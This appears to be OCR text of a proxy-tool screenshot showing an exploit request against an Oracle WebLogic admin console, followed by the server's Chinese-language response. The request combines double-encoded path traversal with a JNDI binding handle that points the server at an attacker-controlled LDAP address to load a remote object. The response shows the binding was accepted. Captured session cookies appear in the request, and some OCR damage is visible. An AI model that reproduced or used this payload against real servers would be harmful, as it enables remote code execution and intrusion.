 Request
Pretty Raw \n Actions
1 GET /console/css/%252e%252e%252fconsolejndi.portal?_pageLabel=
JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=
com.bea.console.handles.JndiBindingHandle(%22ldap://172.19.0;1:9998/aew0xy;AdminSer
ver%22) HTTP/1.1
2 Host: :7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101
Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ADMINCONSOLESESSION=
04amNt-BmH6sgpg2BPFbC_ZlAYVvsNTH-wCF4e7Xv0xUAyfTa2Dg!909227779; JSESSIONID=
hjgWgrkd3mrqNLKRhH294GhCYj2nbNQ4FlCjLnkjmgQLTXSdlnnD!-1252867411
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Pretty Raw Render \n Actions
Oracle 徽标 WebLogic Server 管理控制台 12c
JNDI 树结构
ldap://172.19.0.1:9998/aew0xy的设置
概览 安全
此页显示了有关该绑定对象的详细信息。
Unexpected exception: problem generating object using object fa
See the server log for details.
绑定名: ldap://172.19.0.1:9998/aew0xy